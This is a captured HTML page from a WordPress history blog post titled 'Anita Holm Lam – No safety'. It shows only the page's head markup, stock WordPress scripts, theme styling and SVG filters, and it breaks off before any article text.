

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://historygood.com/2023/10/31/anita-holm-lam-no-safety/
body_size: 12982
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://historygood.com/xmlrpc.php">
		<title>Anita Holm Lam – No safety &#8211; History good</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="History good &raquo; Feed" href="https://historygood.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="History good &raquo; Comments Feed" href="https://historygood.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="History good &raquo; Anita Holm Lam – No safety Comments Feed" href="https://historygood.com/2023/10/31/anita-holm-lam-no-safety/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/historygood.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://historygood.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://historygood.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/assets/css/animate.min.css?ver=1a6b557931cf266dea133f1ea9fce541' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-gutenberg-animation-style-css'  href='https://historygood.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/assets/css/style.css?ver=1a6b557931cf266dea133f1ea9fce541' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://historygood.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-blocks/build/style.css?ver=1.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://historygood.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-primary-accent); --secondaryBtnBg: rgba(211, 60, 60, 0); --primaryBtnHoverBg: var(--nv-secondary-accent); --secondaryBtnHoverBg: var(--nv-secondary-accent); --primaryBtnColor: #ffffff; --secondaryBtnColor: var(--nv-primary-accent); --primaryBtnHoverColor: #ffffff; --secondaryBtnHoverColor: #ffffff;--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--secondaryBtnBorderWidth:2px;--btnPadding:25px 50px;--primaryBtnPadding:25px 50px;--secondaryBtnPadding:23px 48px; --bodyFontFamily: "MS Sans Serif",Geneva,sans-serif; --bodyFontSize: 16px; --bodyLineHeight: 1.6em; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: "Bebas Neue"; --h1FontSize: 55px; --h1FontWeight: 600; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 45px; --h2FontWeight: 600; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 35px; --h3FontWeight: 600; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 25px; --h4FontWeight: 600; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 20px; --h5FontWeight: 600; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 16px; --h6FontWeight: 600; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; --h6TextTransform: none;--formFieldBorderWidth:2px;--formFieldBorderRadius:3px; --formFieldBgColor: var(--nv-site-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 48px; --color: var(--nv-text-color);--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:0; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-primary-accent); --activeColor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontFamily: "Bebas Neue"; --fontSize: 1.4em; --lineHeight: 1.4em; --letterSpacing: 0px; --fontWeight: 500; --textTransform: none; --iconSize: 1.4em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFF: Bebas Neue; --inheritedFW: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-text-dark-bg); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 500; --textTransform: none; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:50%;--btnPadding:25px 50px;--primaryBtnPadding:25px 50px;--secondaryBtnPadding:23px 48px; --bodyFontSize: 18px; --bodyLineHeight: 1.6em; --bodyLetterSpacing: 0px; --h1FontSize: 85px; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h2FontSize: 65px; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h3FontSize: 45px; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h4FontSize: 30px; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h5FontSize: 20px; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h6FontSize: 20px; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 72px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1.4em; --lineHeight: 1.2em; --letterSpacing: 0px; --iconSize: 1.4em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:50%;--btnPadding:25px 50px;--primaryBtnPadding:25px 50px;--secondaryBtnPadding:23px 48px; --bodyFontSize: 20px; --bodyLineHeight: 1.6em; --bodyLetterSpacing: 0px; --h1FontSize: 120px; --h1LineHeight: 1em; --h1LetterSpacing: 0px; --h2FontSize: 70px; --h2LineHeight: 1.1em; --h2LetterSpacing: 0px; --h3FontSize: 45px; --h3LineHeight: 1em; --h3LetterSpacing: 0px; --h4FontSize: 35px; --h4LineHeight: 1em; --h4LetterSpacing: 0px; --h5FontSize: 25px; --h5LineHeight: 1em; --h5LetterSpacing: 0px; --h6FontSize: 20px; --h6LineHeight: 1em; --h6LetterSpacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .single h1.entry-title{ --fontSize: 80px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 72px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 30px; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 30px; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }:root{--nv-primary-accent:#d33c3c;--nv-secondary-accent:#cd2929;--nv-site-bg:#ffffff;--nv-light-bg:#f7f1e7;--nv-dark-bg:#21212a;--nv-text-color:#272829;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-bebas-neue-css'  href='//fonts.googleapis.com/css?family=Bebas+Neue%3A500%2C400%2C600&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://historygood.com/wp-json/" /><link rel="alternate" type="application/json" href="https://historygood.com/wp-json/wp/v2/posts/2586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://historygood.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://historygood.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://historygood.com/2023/10/31/anita-holm-lam-no-safety/" />
<link rel='shortlink' href='https://historygood.com/?p=2586' />
<link rel="alternate" type="application/json+oembed" href="https://historygood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhistorygood.com%2F2023%2F10%2F31%2Fanita-holm-lam-no-safety%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://historygood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhistorygood.com%2F2023%2F10%2F31%2Fanita-holm-lam-no-safety%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://historygood.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://historygood.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-12-151430-32x32.png" sizes="32x32" />
<link rel="icon" href="https://historygood.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-12-151430-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://historygood.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-12-151430-180x180.png" />
<meta name="msapplication-TileImage" content="https://historygood.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-12-151430-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Contact form */
.contact-form div.wpforms-container-full .wpforms-form input[type=text],
.contact-form div.wpforms-container-full .wpforms-form input[type=email]{
    padding: 26px 15px;
		border: none;
	  border-radius: 0px;
    background-color: #f9f9f9;
		font-family: Arial;
    font-size: 20px;
		margin-bottom: 10px;
}
.contact-form div.wpforms-container-full .wpforms-form textarea.wpforms-field-large{
    padding: 15px;
		border: none;
		border-radius: 0px;
    background-color:#f9f9f9;
		font-family: monospace;
    font-size: 20px;
		margin-bottom: 10px;
}
.contact-form div.wpforms-container-full .wpforms-form .wpforms-field-label{
	font-family:Assistant;;
	font-size:20px;
	font-weight:700;
	color:#ffffff;
	margin-bottom: 10px;
}
.contact-form div.wpforms-container-full .wpforms-form .wpforms-required-label{
	color:#ffffff;
}
/* Contact form - Button */
.contact-form div.wpforms-container-full .wpforms-form button[type=submit] {
		margin-top: -20px;
		border: none;
    background-color: var(--nv-primary-accent);
    font-family:Assistant;
    font-size: 22px;
    color: #ffffff;
    padding: 10px 48px;
    border-radius: 0px;
	font-weight:700;
}
.contact-form div.wpforms-container-full .wpforms-form button[type=submit]:hover {
	  background-color: var(--nv-secondary-accent);
}
.component-wrap{
	display: none!important;
}
.author{
	display: none!important;
}
.desktop-left{
	margin-left: auto;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-2586 single-format-standard wp-custom-logo  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" 